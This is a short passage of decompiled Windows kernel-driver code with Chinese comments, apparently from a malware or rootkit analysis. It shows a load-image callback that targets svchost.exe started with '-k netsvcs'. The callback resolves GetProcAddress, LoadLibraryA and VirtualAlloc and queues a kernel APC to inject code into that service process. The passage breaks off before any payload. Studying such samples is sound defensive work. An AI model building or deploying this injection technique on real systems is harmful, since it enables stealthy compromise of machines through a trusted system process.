 if ( FullImageName )
{
if ( !_bittest((const signed __int32 *)ImageInfo, 8u) )// 判断是否是内核模块,如果是则返回
{
ProcessPeb = 0i64;
if ( PsLookupProcessByProcessId(ProcessId, (PEPROCESS *)&Object) < 0
|| (ProcessPeb = PsGetProcessPeb(Object),
ProcessWow64Process = PsGetProcessWow64Process(Object),
ObfDereferenceObject(Object),
!ProcessWow64Process) )
{
RtlInitUnicodeString(&DestinationString, L"*\\SYSTEM32\\KERNEL32.DLL");
if ( FsRtlIsNameInExpression(&DestinationString, FullImageName, 1u, 0i64) )
{
if ( ProcessPeb )
{
if ( *(_QWORD *)(ProcessPeb + 32) )
{
RtlInitUnicodeString(&v13, L"*\\SYSTEM32\\SVCHOST.EXE -K NETSVCS");
RtlInitUnicodeString(&Expression, L"*\\SYSTEM32\\SVCHOST.EXE -K NETSVCS -P");
if ( FsRtlIsNameInExpression(
&Expression,
(PUNICODE_STRING)(*(_QWORD *)(ProcessPeb + 32) + 0x70i64),// +0x70 所属进程的命令行
1u,
0i64)
|| FsRtlIsNameInExpression(&v13, (PUNICODE_STRING)(*(_QWORD *)(ProcessPeb + 32) + 0x70i64), 1u, 0i64) )
{
param.GetProcAddress = (__int64)get_api_addr_by_name((char *)ImageInfo->ImageBase, "GetProcAddress");
param.LoadLibraryA = get_api_addr_by_name((char *)ImageInfo->ImageBase, "LoadLibraryA");
api_addr_by_name = get_api_addr_by_name((char *)ImageInfo->ImageBase, "VirtualAlloc");
param.VirtualAlloc = api_addr_by_name;
if ( param.GetProcAddress && param.LoadLibraryA && api_addr_by_name )
{
Pool = ExAllocatePool(NonPagedPool, 0x58ui64);
v9 = Pool;
if ( Pool )
{
v10 = 0; // mode:内核APC
KeInitializeApc(Pool, KeGetCurrentThread(), 0i64, kernelRoutine, 0i64, 0i64, v10, 0i64);
KeInsertQueueApc(v9, &param, 0i64, 0i64);
}
}